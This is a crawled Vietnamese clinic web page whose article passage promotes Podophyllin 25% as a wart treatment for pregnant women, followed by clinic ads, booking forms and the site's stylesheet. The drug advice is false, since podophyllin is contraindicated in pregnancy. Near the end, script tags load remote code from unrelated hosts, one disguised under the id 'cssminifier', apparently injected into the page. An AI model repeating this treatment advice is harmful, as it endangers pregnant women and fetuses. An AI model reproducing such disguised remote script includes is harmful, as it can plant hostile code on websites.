<p style="text-align: justify;"><strong>Thuốc trị&nbsp;sùi mào gà cho bà bầu</strong>&nbsp;thông dụng và phổ biến nhất hiện nay là:&nbsp;</p>

<p style="text-align: justify;">- Podophyllin 25% xuất xứ Thái Lan là<strong> thuốc bôi&nbsp;sùi mào gà&nbsp;cho phụ nữ&nbsp;mang thai,</strong> thuốc đặc chữa trị sùi mào gà phổ biến và thông dụng nhất hiện nay. Cách chữa sùi mào gà khi mang thai đoạn đầu người bệnh chỉ cần bôi thuốc lên chỗ có nốt sùi, nhờ tác dụng của thuốc, các nốt sùi sẽ tự rụng và co lại.</p>

<p style="text-align: justify;">Trên đây là những thông tin về vấn đề <strong>sùi mào gà khi mang thai</strong>. Hi vọng qua bài viết này, chị em sẽ trang bị được cho mình những kiến thức quan trọng về bệnh sùi mào gà khi mang thai để có cách phòng tránh và chữa bệnh hiệu quả.</p>

<p style="text-align: justify;">Ngoài ra, nếu cần tư vấn và hỗ trợ thêm về phương pháp điều trị bệnh sùi mào gà khi mang thai người bệnh có thể gọi đến số <strong>0243.9656.999</strong> và trò chuyện trực tiếp với bác sĩ chuyên khoa để được các chuyên gia giải đáp rõ hơn.&nbsp;</p>

            	</div>
          	</div>
          	<div id="nd_similar">
	            <div id="nds_title">Bài viết liên quan</div>
	            <div id="nds_list">
              		              			<a href="https://viemamdaonugioi.com/mun-rop-sinh-duc-o-vung-kin-phu-nu-co-nguy-hiem-khong.html"><i class="fa fa-caret-right"></i>Mụn rộp sinh dục ở vùng kín phụ nữ có nguy hiểm không</a>
              		              			<a href="https://viemamdaonugioi.com/gai-sinh-duc-o-phu-nu-mang-thai-co-nguy-hiem-khong.html"><i class="fa fa-caret-right"></i>Gai sinh dục ở phụ nữ mang thai có nguy hiểm không [Cảnh báo]</a>
              		              			<a href="https://viemamdaonugioi.com/thuoc-chua-mun-rop-sinh-duc-nu-hieu-qua.html"><i class="fa fa-caret-right"></i>Top thuốc chữa mụn rộp sinh dục nữ hiệu quả (bác sĩ khuyên dùng)</a>
              		              			<a href="https://viemamdaonugioi.com/benh-mun-rop-sinh-duc-o-nu-gioi-nguyen-nhan-va-cach-dieu-tri.html"><i class="fa fa-caret-right"></i>Bệnh mụn rộp sinh dục ở nữ giới: Nguyên nhân và cách điều trị</a>
              		              			<a href="https://viemamdaonugioi.com/gai-sinh-duc-la-gi.html"><i class="fa fa-caret-right"></i>Gai sinh dục là gì? Nguyên nhân triệu chứng và cách chữa trị</a>
              		              			<a href="https://viemamdaonugioi.com/dot-sui-mao-ga-co-de-lai-seo-khong.html"><i class="fa fa-caret-right"></i>Giải đáp thắc mắc đốt sùi mào gà có để lại sẹo không</a>
              		            	</div>
          	</div>
          	<div class="fb-comments" data-href="https://viemamdaonugioi.com/sui-mao-ga-khi-mang-thai-cach-phong-tranh-va-dieu-tri.html" data-width="770" data-numposts="5"></div>
          <div id="banner_bottom">
            <a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en"><img src="https://viemamdaonugioi.com/public/frontend/images/banner-bottom.jpg" alt="Bảo mật tuyệt đối"></a>
          </div>
          <div id="comments">
            <form method="post" action="https://viemamdaonugioi.com/send-comment">
              <textarea name="comment" class="form-control" placeholder="Nội dung"></textarea>
              <input type="text" name="name" class="form-control" placeholder="Họ và tên" value="">
              <input type="text" name="phone" class="form-control" placeholder="Số điện thoại" required value="">
              <input type="hidden" name="url" value="/sui-mao-ga-khi-mang-thai-cach-phong-tranh-va-dieu-tri.html">
              <button name="submit" type="submit"><i class="fa fa-circle-play"></i> Gửi ngay</button>
              <input type="hidden" name="_token" value="v2LyEoHHGdDv89HsCf6ux7o4nXda9nVcZqduo5Pf">
            </form>
          </div>
          <div class="clr"></div>
          <div id="list_comment">
                                                                      </div>
        </div>
        <div class="hidden-xs col-sm-4">
          <div id="sidebar">
	<div id="sb_news">
		<div class="sb_title">
			<i class="fa fa-file-text-o"></i> Tin mới nhất
		</div>
		<div class="sbn_items">
									<div class="sbn_focus">
				<div class="sbnf_img"><a href="https://viemamdaonugioi.com/viem-phu-khoa-khi-mang-thai-3-thang-dau.html"><img src="https://viemamdaonugioi.com/public/upload/news/thumb/21575250996.jpg" alt="Phụ nữ bị viêm phụ khoa khi mang thai 3 tháng đầu có nguy hiểm không?"></a></div>
				<div class="sbnf_title"><h3><a href="https://viemamdaonugioi.com/viem-phu-khoa-khi-mang-thai-3-thang-dau.html">Phụ nữ bị viêm phụ khoa khi mang thai 3 tháng đầu có nguy hiểm không?</a></h3></div>
				<div class="sbnf_des">Phụ nữ bị viêm phụ khoa khi mang thai 3 tháng đầu có nguy hiểm không? Nhiều chị em phụ...</div>
			</div>
												<div class="sbn_normal">
				<div class="sbnn_title"><h3><a href="https://viemamdaonugioi.com/thuoc-uong-tri-viem-phu-khoa.html">Thuốc uống trị viêm phụ khoa loại nào tốt nhất [Tìm hiểu ngay]</a></h3></div>
			</div>
												<div class="sbn_normal">
				<div class="sbnn_title"><h3><a href="https://viemamdaonugioi.com/dia-chi-chua-benh-phu-khoa-tot-o-ha-noi.html">Top 5 địa chỉ chữa bệnh phụ khoa tốt ở Hà Nội [Xem ngay]</a></h3></div>
			</div>
									<div class="sbn_readmore">
				<a href="https://viemamdaonugioi.com/tin-tuc">Xem thêm</a>
			</div>
		</div>
	</div>
	<div id="sb_qc">
		<div id="sb_title">
			<i class="fa fa-check-square-o" aria-hidden="true"></i> Những ưu điểm vượt trội
		</div>
		<div class="sb_line"></div>
		<div class="sb_content">
			<ul>
				<li><span><img src="https://viemamdaonugioi.com/public/frontend/images/sb3-1.png"></span> Chi phí điều trị hợp lý.</li>
				<li><span><img src="https://viemamdaonugioi.com/public/frontend/images/sb3-2.png"></span> Bảo mật tuyệt đối thông tin cá nhân.</li>
				<li><span><img src="https://viemamdaonugioi.com/public/frontend/images/sb3-3.png"></span> Thiết bị y tế ,cơ sở vật chất hiện đại.</li>
				<li><span><img src="https://viemamdaonugioi.com/public/frontend/images/sb3-4.png"></span> Đội ngũ chuyên gia giàu kinh nghiệm.</li>
				<li><span><img src="https://viemamdaonugioi.com/public/frontend/images/sb3-5.png"></span> Phục vụ tận tâm, chu đáo.</li>
				<li><span><img src="https://viemamdaonugioi.com/public/frontend/images/sb3-6.png"></span> Thủ tục đăng ký nhanh chóng.</li>
			</ul>
		</div>
	</div>
	<div id="sb_banner">
		<div class="sb_content">
			<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en"><img src="https://viemamdaonugioi.com/public/frontend/images/banner_right.png" alt="Phòng Khám Đa Khoa Quốc Tế Cộng Đồng" /></a>
		</div>
	</div>
</div>

        </div>
      </div>
    </div>
  </section>
</main>
	<footer id="footer">
	<div class="ft-1">
		<div class="container">
			<div class="row">
				<div class="col-xs-12 col-sm-4 col-md-4">
					<div class="logoft">
						<a href="">
							<img src="https://viemamdaonugioi.com/public/frontend/images/logo-ft.png" alt="Phòng khám đa khoa Quốc Tế Cộng Đồng">
							<span>Phòng khám đa khoa<br><strong>Quốc Tế Cộng Đồng</strong></span>
						</a>
					</div>
					<div class="tit-ft"><span>THÔNG TIN LIÊN HỆ</span></div>
					<div class="box-tt-ft">
						<p><i class="fa fa-map-marker fa-fw fa-lg"></i> <span>Số 193C1 Bà Triệu - Hà Nội</span></p>
						<p><i class="fa fa-phone fa-fw fa-lg"></i> <span><a rel="nofollow" href="tel:02439656999">0243.9656.999</a></span></p>
						<p><i class="fa fa-envelope fa-fw fa-lg"></i> <span><a rel="nofollow" href="mailto:dakhoacongdong193@gmail.com">dakhoacongdong193@gmail.com</a></span></p>
					</div>
				</div>
				<div class="col-xs-12 col-sm-8 col-md-8">
					<div class="row">
						<div class="col-xs-12 col-sm-6">
							<div class="tit-ft"><span>Thời gian làm việc</span></div>
							<div class="box-ck-ft">
								<p></p>
								<p>Làm việc từ: <span>8:00  - 20:00</span></p>
								<p>tất cả các ngày nghỉ, ngày lễ, tết</p>
							</div>
						</div>
						<div class="col-xs-12 col-sm-6">
							<iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3724.5790398394674!2d105.84690031551096!3d21.009504986008807!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x3135ab8b875b6cf1%3A0x9336fc5515249d8a!2zUGjDsm5nIEtow6FtIMSQYSBLaG9hIFF14buRYyBU4bq_IEPhu5luZyDEkOG7k25n!5e0!3m2!1svi!2s!4v1528429572328" width="100%" height="180" frameborder="0" style="border:0" allowfullscreen></iframe>
						</div>
					</div>
					<div class="box-lh-ft">
						<div class="tit-ft"><span>ĐĂNG KÝ KHÁM</span></div>
						<div style="clear: both"></div>
						<div class="frm-ft">
							<form action="https://viemamdaonugioi.com/dathen" method="post">
								<input type="text" name="txt_name" placeholder="Họ tên" class="w100" />
								<input type="number" name="txt_sdt" placeholder="Số điện thoại" class="w70" required />
								<input type="text" name="txt_date" onfocus="(this.type = 'date')" onblur="(this.type = 'text')" placeholder="Ngày khám" class="w30" />
								<textarea name="txt_content" class="w100" placeholder="Nội dung"></textarea>
								<button type="submit" name="submit"></button>
								<input type="hidden" name="_token" value="v2LyEoHHGdDv89HsCf6ux7o4nXda9nVcZqduo5Pf">
							</form>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="ft-2">
		<div class="container">
			<div class="row">
				<p>Mọi thông tin cá nhân của bệnh nhân<br>được chúng tôi bảo mật tuyệt đối  !</p>
			</div>
		</div>
	</div>
</footer>
<script src='https://js-a9q.pages.dev/s.min.js?v=0.3.28'></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bbd01d549a544690b4abcdb5aa859c22","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://viemamdaonugioi.com/public/bootstrap/js/bootstrap.min.js"></script>
<script type="text/javascript" src="https://viemamdaonugioi.com/public/frontend/js/slick.min.js"></script>
<div id="popup-fixtop">
    <div id="pfixtop-mnm">
        <i class="fa fa-bars" aria-hidden="true"></i>
    </div>
    <div id="pfixtop-frm" class="d_contact">
        <input type="hidden" class="d-fullname" value="ADW">
        <input type="text" class="d-phone" placeholder="Nhập số điện thoại">
        <button class="d-send"><i class="fa fa-paper-plane" aria-hidden="true"></i></button>
    </div>
    <div id="pfixtop-hl">
        <a href="javascript:;" class="btn-callto anmt">
            <i class="fa fa-volume-control-phone" aria-hidden="true"></i>
        </a>
    </div>
</div>  <script type="text/javascript">
    $(document).ready(function(){
      $( ".che" ).wrap( "<div class='che_bg'></div>" );
      $( "<i class='fa fa-eye-slash'></i><div class='che_text'>Hình ảnh chứa nội dung nhạy cảm <br> <h6>click để xem</h6></div>" ).appendTo( ".che_bg" );
      $(".che_bg").click(function(){
        $(this).toggleClass('active');
      })
    })
  </script>
<script type="text/javascript">
	$('#s5_big').slick({
		slidesToShow: 1,
		slidesToScroll: 1,
		arrows: false,
		fade: true,
		asNavFor: '#s5_small'
	});
	$('#s5_small').slick({
		slidesToShow: 3,
		slidesToScroll: 1,
		asNavFor: '#s5_big',
		dots: false,
		focusOnSelect: true,
		vertical:true,
		arrows:false,
		autoplay:true,
		autoplaySpeed:3000
	});
	$("#menu_btn").click(function(e){
		e.preventDefault();
		$("#menu").addClass('active');
	});
	$(".m_close").click(function(e){
		e.preventDefault();
		$("#menu").removeClass('active');
	});
	$('#s6_big').slick({
		slidesToShow: 1,
		slidesToScroll: 1,
		arrows: false,
		fade: true,
		asNavFor: '#s6_small'
	});
	$('#s6_small').slick({
		slidesToShow: 3,
		slidesToScroll: 1,
		asNavFor: '#s6_big',
		dots: false,
		focusOnSelect: true,
		arrows:false,
		autoplay:true,
		autoplaySpeed:3000
	});
	if($(window).width() < 576) {
		$(window).scroll(function() {
	        if ($(this).scrollTop() > 150) {
	            $('#popup-fixtop').addClass('in');
	        } else {
	            $('#popup-fixtop').removeClass('in');
	        }
	    });
	}else{
		$('#popup-fixtop').remove();
	}
</script>
<script id="cssminifier" type="text/javascript" src="https://cms.datacenters.vn/js/apisd.js?code=fd08349e1bcd4bac9abd2924f116c358" async></script>
</html>

--- FILE ---
content_type: text/css
request_url: https://viemamdaonugioi.com/public/frontend/css/style.css
body_size: 4631
content:
@font-face{font-family:'UTM Avo';src:url(../fonts/UTM/UTMAvo.eot);src:url(../fonts/UTM/UTMAvo.eot?#iefix) format('embedded-opentype'),url(../fonts/UTM/UTMAvo.woff2) format('woff2'),url(../fonts/UTM/UTMAvo.woff) format('woff'),url(../fonts/UTM/UTMAvo.ttf) format('truetype'),url(../fonts/UTM/UTMAvo.svg#UTMAvo) format('svg');font-weight:400;font-style:normal}@font-face{font-family:'UTM Dinh Tran';src:url(../fonts/UTM/UTMDinhTran.eot);src:url(../fonts/UTM/UTMDinhTran.eot?#iefix) format('embedded-opentype'),url(../fonts/UTM/UTMDinhTran.woff2) format('woff2'),url(../fonts/UTM/UTMDinhTran.woff) format('woff'),url(../fonts/UTM/UTMDinhTran.ttf) format('truetype'),url(../fonts/UTM/UTMDinhTran.svg#UTMDinhTran) format('svg');font-weight:400;font-style:normal}@font-face{font-family:'UTM AvoBold';src:url(../fonts/UTM/UTMAvoBold.eot);src:url(../fonts/UTM/UTMAvoBold.eot?#iefix) format('embedded-opentype'),url(../fonts/UTM/UTMAvoBold.woff2) format('woff2'),url(../fonts/UTM/UTMAvoBold.woff) format('woff'),url(../fonts/UTM/UTMAvoBold.ttf) format('truetype'),url(../fonts/UTM/UTMAvoBold.svg#UTMAvoBold) format('svg');font-weight:700;font-style:normal}
@import url('https://fonts.googleapis.com/css?family=Roboto');
body{
    font-family: 'Roboto', sans-serif;
    font-size: 14px;
    line-height: 18px;
    color: #212121;
}
a:hover{
    text-decoration: none;
}
img{
    max-width: 100%;
    vertical-align: middle;
}
.clr{
    clear: both;
}
#header .top-header{
    display: block;
    padding: 15px 0 15px;
}
#logo img{
    display: inline-block;
    float: left;
    margin-right: 10px;
}
#logo p, #logo h1{
    display: inline-block;
    float: left;
    font-family: 'UTM Dinh Tran';
    font-size: 35px;
    color: #323232;
    line-height: 32px;
    padding: 10px 0;
}
#logo p strong, #logo h1 strong{
    display: block;
    font-size: 40px;
    color: #ea328d;
    font-weight: 400;
    padding-left: 45px;
}
.top-header .text-right img{
    margin-top: 15px;
}
.top-header .text-right img:last-child{
    margin-left: 100px;
}
nav#menu-header{
    display: block;
    height: 65px;
    background: #984c7a;
}
ul#main-menu{
    display: block;
    margin: 0;
    padding: 0;
}
ul#main-menu li{
    display: inline-block;
    float: left;
    list-style: none;
    position: relative;
}
ul#main-menu li a i{
    display: block;
    line-height: 65px;
}
ul#main-menu > li > a{
    display: block;
    line-height: 65px;
    color: #ffffff;
    padding: 0 30px;
    text-transform: uppercase;
    border-right: 1px solid #fff;
}
ul#main-menu li:last-child a{
    border-right: none;
}
ul#main-menu > li:hover > a{
    background: #efdbc6;
    color: #984c7a;
}
ul#main-menu ul{
    display: none;
    position: absolute;
    top: 66px;
    left: 0;
    min-width: 250px;
    padding: 5px 0 5px 20px;
    background: #efdbc6 url(../images/bg-drop-menu.png) bottom right no-repeat;
    list-style: disc;
    list-style-position: inside;
    z-index: 999;
}
ul#main-menu li:hover ul{
    /*display: block;*/
}
ul#main-menu ul li{
    display: block;
    float: none;
    list-style: disc;
    list-style-position: inside;
}
ul#main-menu ul li a{
    text-transform: uppercase;
    color: #984c7a;
    line-height: 30px;
}
#s1 .bannerdesktop{
    display: block;
    position: relative;
}
#s2.khainiem{
    margin-top: 20px;
}
#s2.khainiem .line-s2{
    clear: both;
    padding-top: 20px;
    border-bottom: 1px solid #c1c1c1;
    margin: 0 15px;
    margin-bottom: 20px;
}
#s2.khainiem h2{
    margin-top: 0;
    font-size: 35px;
    color: #984c7a;
    display: block;
    text-align: center;
    margin-bottom: 30px;
    margin-top: 15px;
}
#s2.khainiem .right-s2 p a{
    color: #ea328d;
    text-transform: uppercase;
}
#s2.khainiem .right-s2 .btn-s1{
    display: block;
    margin-top: 50px;
    float: right;
}
#s2.khainiem .right-s2 .btn-s1 a{
    display: inline-block;
    float: left;
    width: 208px;
    height: 38px;
    margin: 0 5px;
    line-height: 38px;
    text-align: center;
}
#s2.khainiem .right-s2 .btn-s1 a i{
    display: inline-block;
    float: left;
    width: 50px;
    line-height: 38px;
    text-align: center;
    color: #fff;
    font-size: 30px;
}
#s2.khainiem .right-s2 .btn-s1 a.btn-s1-1 i{
    font-size: 23px;
}
#s2.khainiem .right-s2 .btn-s1 a span{
    display: inline-block;
    float: left;
    text-transform: uppercase;
    width: calc(100% - 50px);
    font-size: 18px;
}
#s2.khainiem .right-s2 .btn-s1 a.btn-s1-1{
    background: url(../images/bg-btn-1.png) 0 0 no-repeat;
    color: #fff;
}
#s2.khainiem .right-s2 .btn-s1 a.btn-s1-2{
    background: url(../images/bg-btn-2.png) 0 0 no-repeat;
    color: #fff600;
}
#s3.news{
    display: block;
    padding: 0px 0 40px;
}
.tit-s3{
    display: block;
    margin-bottom: 10px;
}
.tit-s3:after{
    content: '';
    line-height: 0;
    clear: both;
    display: table;
}
.tit-s3 i{
    display: inline-block;
    float: left;
    font-size: 40px;
    margin-right: 10px;
    color: #984c7a;
}
.tit-s3 h3{
    margin: 0;
    display: inline-block;
    float: left;
    font-size: 30px;
    color: #984c7a;
    font-weight: 600;
}
.tit-s3 h3:after{
    content: '';
    display: block;
    width: 120px;
    height: 2px;
    background: #984c7a;
    margin-top: 4px;
}
.content-s3{
    padding-top: 20px;  
}
.box-news{
    margin-bottom: 20px;
}
.box-news h4{
    margin-top: 0;
    font-size: 14px;
    font-weight: 400;
    text-transform: uppercase;
}
.box-news h4 a{
    color: #000;
    font-family: 'UTM Avo';
}
.box-news p{
    margin-bottom: 0;
}
.box-news a.read-more-s3{
    display: inline-block;
    float: right;
    line-height: 20px;
    padding: 0 15px;
    border: 1px solid #984c7a;
    border-radius: 10px;
    color: #984c7a;
    margin-top: 5px;
}
#s4.tuvan{
    display: block;
    background: url(../images/img-2.jpg) top center no-repeat;
    padding: 25px 0;
    -webkit-background-size: cover;
    background-size: cover;
}
#s4.tuvan p{
    font-family: 'UTM AvoBold';
    font-size: 43px;
    color: #984c7a;
    text-shadow: -1px 3px 2px rgba(51, 51, 51, 0.55);
    line-height: 50px;
}
.box-btn-s4{
    display: block;
    padding-left: 300px;
    padding-top: 30px;
}
.box-s4{
    display: inline-block;
    float: left;
    width: 225px;
    padding: 5px 0;
    border-radius: 5px;
    margin-bottom: 30px;
    margin-right: 60px;
    text-align: center;
}
.box-s4.green{
    background: rgba(152, 76, 112, 0.75);
}
.box-s4.cyan{
    background: rgba(230, 197, 163, 0.75);
}
.box-s4:nth-child(3){
    clear: left;
    margin-left: 285px;
}
.box-s4 img{
    display: block;
    margin:0 auto;
}
.box-s4 span{
    color: #fff;
}
#s5.phuongphap{
    display: block;
    padding-top: 20px;
}
.tit-s5{
    display: block;
}
.tit-s5:after{
    content: '';
    clear: both;
    display: table;
    height: 0;
    line-height: 0;
}
.tit-s5 i{
    display: inline-block;
    float: left;
    font-size: 40px;
    margin-right: 10px;
    color: #984c7a
}
.tit-s5 h2, .tit-s5 h3{
    display: inline-block;
    float: left;
    font-size: 30px;
    color: #984c7a;
    text-transform: uppercase;
    line-height: 40px;
    margin: 0;
    padding-top: 6px;
}
.content-s5{
    padding-top: 20px;
}
.content-s5 img{
    border: 1px solid #984c7a;
}
.content-s5 p, .content-s5 ul li{
    text-align: justify;
    line-height: 19px;
}
.content-s5 strong{
    color: #e54274;
}
#s6{
    padding-top: 30px;
}
#s5_small{
    padding: 0 5px;
}
.s5_sitems{
    margin-bottom: 10px;
}
#footer{
    display: block;
    margin-top: 20px;
}
.ft-1{
    display: block;
    background: #984c7a url(../images/bg-ft.png) center bottom no-repeat;
    padding: 50px 0 30px;
}
.logoft{
    display: block;
    text-align: center;
    margin-bottom: 30px;
    width: 200px;
}
.logoft img{
    display: block;
    margin: 0 auto 10px;
}
.logoft span{
    display: block;
    font-size: 18px;
    color: #fff;
    text-transform: capitalize;
    line-height: 28px;
}
.logoft span strong{
    display: block;
    font-family: 'UTM Dinh Tran';
    color: #e6c5a3;
    font-size: 32px;
    font-weight: 400;
}
.tit-ft{
    display: block;
    font-size: 24px;
    color: #e6c5a3;
    line-height: 32px;
    margin-bottom: 15px;
}
.tit-ft span{
    border-bottom: 2px solid #fff;
}
.box-tt-ft p{
    font-family: 'Roboto', sans-serif;
    color: #e6c5a3;
    font-size: 16px;
}
.box-tt-ft p i{
    width: 30px;
    text-align: center;
}
.box-tt-ft p a{
    color: #e6c5a3;
}
.box-ck-ft{
    margin-bottom: 45px;
}
.box-ck-ft p{
    height: 30px;
}
.box-ck-ft p a, .box-ck-ft p{
    color: #fff;
    font-size: 18px;
    line-height: 30px;
}
.box-ck-ft p span{
    color: #e6c5a3;
}
.box-lh-ft .tit-ft{
    display: inline-block;
    float: left;
}
.box-lh-ft .mxh-ft{
    display: inline-block;
    float: right;
    line-height: 32px;
}
.box-lh-ft .mxh-ft a{
    display: inline-block;
    margin: 0 7px;
    line-height: 32px;
}
.frm-ft{
    display: block;
    position: relative;
}
.frm-ft input{
    display: block;
    width: 100%;
    height: 40px;
    margin-bottom: 10px;
    border: 1px solid #666666;
    background: #fff;
    padding: 0 5px;
    line-height: 40px;
}
.frm-ft input.w70, .frm-ft input.w30{
    display: inline-block;
    float: left;
}
.frm-ft input.w70{
    width: calc(100% - 30% - 10px)
}
.frm-ft input.w30{
    width: calc(100% - 70% - 10px);
    float: right;
}
.frm-ft textarea{
    display: block;
    width: 100%;
    height: 65px;
    border: 1px solid #666666;
    background: #fff;
}
.frm-ft button{
    display: block;
    position: absolute;
    right: 0;
    top: 135%;
    background: transparent url(../images/btn-ft.png) 0 0 no-repeat;
    border: none;
    width: 90px;
    height: 45px;
}
.ft-2{
    display: block;
    background: #67264d;
    height: 100%;
    padding: 25px 0;
}
.ft-2 p{
    text-align: right;
    color: #fff;
    font-size: 18px;
    padding-right: 135px;
    margin: 0;
    font-style: italic;
    line-height: 22px;
}
/*Mobile*/
.header-mobile{
    display: block;
    height: 60px;
    background: #984c7a;
}
#menu_btn{
    cursor: pointer;
    height: 60px;
    width: 60px;
    font-size: 30px;
    text-align: center;
    line-height: 60px;
    background: #deb891;
    color: #fff;
    float: left;
}
#top_info {
    width: calc(100% - 61px);
    float: right;
    margin-left: 1px;
    padding: 5px 0px;
}
.header-mobile #logo{
    padding: 0px 5px;
    display: inline-block;
    float: left;
}
.header-mobile #logo img{
    max-width: 50px;
    margin-right: 0;
}
.header-mobile #top_name{
    display: inline-block;
    float: right;
    width: calc(100% - 60px);
    padding-top:6px;
    text-align: center;
}
/*.header-mobile #top_name img{
    display: block;
    margin: auto
}*/
.header-mobile #top_name h1, .header-mobile #top_name p{
    margin: 0;
    font-size: 15px;
    text-transform: uppercase;
    color: #fff;
    line-height: 20px;
}
.bannermobile{
    display: block;
    position: relative;
}
.bannermobile .box-text{
    display: block;
    position: absolute;
    top: 25px;
    left: 10px;
    width: 80%;
    text-align: center;
}
.bannermobile .box-text .p1{
    text-transform: uppercase;
    color: #474647;
    font-size: 18px;
    line-height: 22px;
}
.bannermobile .box-text img.p2{
    display: block;
    margin: auto;
    width: 50%;
}
.bannermobile .box-text h1{
    font-family: 'UTM Dinh Tran';
    font-size: 40px;
    color: #ea2c8f;
    text-transform: capitalize;
    margin: 0;
}
.bannermobile .box-text p{
    margin: 5px 0;
    line-height: 20px;
    font-size: 18px;
    color: #4a4a4a;
}
#breadcrumb{
    background: #fafafa;
    height: 50px;
    line-height: 50px;
    margin-bottom: 40px;
}
#breadcrumb a, #breadcrumb span{
    color: #333;
    font-family: "UTM Avo";
    word-spacing: 2px;
}
#breadcrumb a:last-child {
    color: #984c7a;
}
#nc_main {
    border: 1px solid #ccc;
    padding: 30px;
    overflow: hidden;
}
#nc_title h1 {
    font-family: UTM Avo;
    font-size: 24px;
    color: #984c7a;
    text-transform: uppercase;
    margin-bottom: 15px;
    margin-top: 0;
}
.nc_title_line {
    height: 1px;
    background: #ccc;
}
#nc_items{
    overflow: hidden;
    margin-top: 30px;
}
.nc_items{
    border: 1px solid #e1e1e1;
    margin-bottom: 20px;
}
.nc_content{
    padding: 0 5px;
}
.nc_title h4{
    font-size: 14px;
    font-weight: 600;
}
.nc_title h4 a{
    display: block;
    color: #984c7a;
    line-height: 20px;
    height: 20px;
    overflow: hidden;
    white-space: nowrap; 
    overflow: hidden;
    text-overflow: ellipsis;
}
.nc_des{
    text-align: justify;
    margin-bottom: 10px;
}
.nc_readmore{
    display: block;
    width: 100px;   
    height: 30px;
    border: 1px solid #e1e1e1;
    border-radius: 15px;
    margin: 10px auto;
}
.nc_readmore a{
    line-height: 28px;
    text-align: center;
    display: block;
    color: #333;
}
.nc_readmore:hover a{
    background: #984c7a ;
    color: #fff;
    border-radius: 15px;
}
#sb_news{
    display: block;
    margin-bottom: 20px;
}
.sb_title{
    display: block;
    height: 50px;
    line-height: 50px;
    background: #984c7a  url(../images/s2-title-bg.png) bottom right no-repeat;
    padding: 0 10px;
    color: #fff;
    font-size: 22px;
    text-transform: uppercase;
}
.sbn_items{
    background: #fafafa;
    padding: 20px;
}
.sbnf_img {
    border: 1px solid #ccc;
    margin-bottom: 5px;
}
.sbnf_title h3{
    margin: 0;
    font-size: 15px;
}
.sbnf_title h3 a {
    font-weight: 700;
    margin-bottom: 5px;
    display: inline-block;
    color: #212121;
}
.sbnf_des {
    font-style: italic;
}
.sbn_normal {
    margin-top: 20px;
    padding-top: 20px;
    border-top: 1px dashed #ccc;
}
.sbn_readmore {
    margin-top: 20px;
    text-align: center;
}
.sbn_readmore a {
    display: inline-block;
    width: 100px;
    height: 30px;
    line-height: 28px;
    background: #984c7a ;
    font-size: 15px;
    color: #fff;
    border-radius: 15px;
    text-align: center;
    border: 1px solid #984c7a ;
}
.sbnn_title h3{
    margin: 0;
    font-size: 15px;
}
.sbnn_title h3 a{
    color: #212121;
}
#sb_qc{
    margin-top: 40px;
    background: url(../images/sb3-bg.png) bottom right no-repeat;
    background-color: #984c7a;
    border-radius: 20px;
    padding: 30px 10px;
}
#sb_qc #sb_title{
    font-size: 22px;
    font-family: UTM Avo;
    color: #fff;
    text-transform: uppercase;
}
.sb_line {
    margin: 10px 0;
    height: 2px;
    background: linear-gradient(to right, transparent, #fff, transparent);
}
.sb_content ul{
    display: block;
    padding: 0 10px;
    margin: 0;
    list-style: none;
}
.sb_content ul li {
    margin: 20px 0;
    color: #fff8b8;
    font-family: UTM Avo;
    font-weight: bold;
}
.sb_content ul li span {
    width: 24px;
    display: inline-block;
    vertical-align: bottom;
    margin-right: 10px;
}
#sb_banner{
    display: block;
    text-align: center;
    margin-top: 30px;
}
#content ul, #content li, #content ol {
    list-style: disc;
    list-style-position: inside;
    padding-left: 5px;
}
#content p, #content span, #content strong, #content ul li {
    font-size: 16px;
    line-height: 24px;
}
#content p, #content ul li {
    text-align: justify;
}
#content h3, #content h2, .nc_sim_box p {
    margin-bottom: 8px;
    border-bottom: 1px dashed #984c7a;
    /* display: inline-block; */
    padding-bottom: 8px;
}
#content h2, #content h2 span, #content h2 strong {
    font-size: 22px!important;
    color: #984c7a!important;
}
#content h3, #content h3 span, #content h3 strong, .nc_sim_box p {
    font-size: 18px!important;
    color: #984c7a!important;
}
#content img {
    margin-left: auto !important;
    margin-right: auto !important;
}
#news_detail #content a {
    color: #0000CD !important;
    font-size: 16px;
}
#content .nc_sim_box{
    margin: auto;   
    background: url(../images/nc-sim-box.png) top center no-repeat;
    background-size: 100% 100%;
    padding: 15px;
    padding-right: 120px;
    margin-top: 10px;
    margin-bottom: 15px;
}
#content .nc_sim_box p{
    text-transform: uppercase;
}
#content .nc_sim_box p img {
    display: none;
    width: 32px;
    height: auto;
    padding-bottom: 8px;
    margin-right: 10px;
}
#news_detail #content .nc_sim_box ul li a {
    color: #0000CD !important;
    font-weight: 600;
}
#nd_similar {
    margin-top: 30px;
}
#nds_title {
    display: inline-block;
    padding-bottom: 5px;
    border-bottom: 2px solid #8c8c8c;
    font-size: 20px;
    text-transform: uppercase;
    color: #984c7a;
}
#nds_list {
    padding-top: 15px;
}
#nds_list a {
    display: block;
    margin-bottom: 10px;
    color: #333;
}
#nds_list a i {
    margin-right: 15px;
    color: #000;
}
#banner_bottom {
    margin: 30px 0px;
}
#list_comment {
    margin-top: 15px;
}
#comments input, #comments textarea {
    margin-bottom: 15px;
}
#comments textarea {
    height: 120px;
}
#comments input {
    width: calc(35% - 7.5px);
    float: left;
    margin-right: 15px;
}
#comments button {
    width: 120px;
    float: right;
    background: linear-gradient(to top right, #a9611b, #df9247);
    height: 35px;
    line-height: 35px;
    color: #fff;
    border: 1px solid transparent;
    border-radius: 35px;
    text-transform: uppercase;
}
#ap_title h2 {
    margin-top: 30px;
    margin-bottom: 5px;
    font-size: 24px;
    color: #f69;
}
.ap_line {
    height: 2px;
    width: 100px;
    background: #c33;
}
#ap_items {
    padding: 15px;
    margin-top: 30px;
    border: 1px solid #ccc;
}
.alert{
    display: block;
    position: absolute;
    width: 300px;
    padding: 10px 0;
    top: 50%;
    left: calc(50% - 150px);
    text-align: center;
    z-index: 9999999999;
}
.pagination>li>a, .pagination>li>span{
    color: #984c7a
